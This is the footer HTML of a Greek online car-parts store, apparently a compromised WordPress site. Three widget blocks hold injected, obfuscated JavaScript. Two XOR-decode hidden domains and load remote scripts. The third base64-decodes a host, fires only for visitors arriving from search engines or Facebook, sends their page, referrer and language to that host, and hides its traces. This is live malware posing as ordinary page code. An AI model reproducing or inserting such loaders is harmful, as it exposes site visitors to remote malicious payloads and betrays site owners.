						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>
